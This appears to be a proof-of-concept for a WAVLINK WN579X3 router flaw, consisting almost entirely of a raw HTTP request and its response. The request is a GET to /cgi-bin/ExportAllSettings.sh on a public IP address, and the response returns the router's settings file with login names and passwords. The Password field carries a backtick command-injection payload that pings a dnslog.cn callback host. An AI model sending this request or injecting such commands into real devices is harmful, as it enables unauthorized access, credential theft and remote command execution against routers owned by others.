 GET /cgi-bin/ExportAllSettings.sh HTTP/1.1
Host: 68.58.217.55
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://68.58.217.55/cgi-bin/login.cgi
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Pragma: no-cache\n
3 Cache-control: no-cache\n
4 Content-type: application/octet-stream
5 Content-Transfer-Encoding: binary
6 Content-Disposition: attachment; filename="RT2880_Settings.dat"
7 Content-Length: 11062
8 Connection: close
9 Date: Sat, 08 May 2021 07:39:29 GMT
10 Server: lighttpd
11
12 #The following line must not be removed.
13 ##RT2860CONF
14 Default
15 WebInit=1
16 LOGO1=images/WAVLINK-logo.png
17 LOGO2=images/WAVLINK-logo.gif
18 HostName=WAVLINK
19 Login=admin2860
20 Password=`ping -c 1 3vkslf.dnslog.cn`
21 Login_def=admin
22 Password_def=admin
23 OperationMode=3
24 boost_mode=auto
25 Platform=MT7620
26 Language=en
27 Model=WN579X3
28 ModelType=AP
29 WiFiBand=D
30 Brand=WAVLINK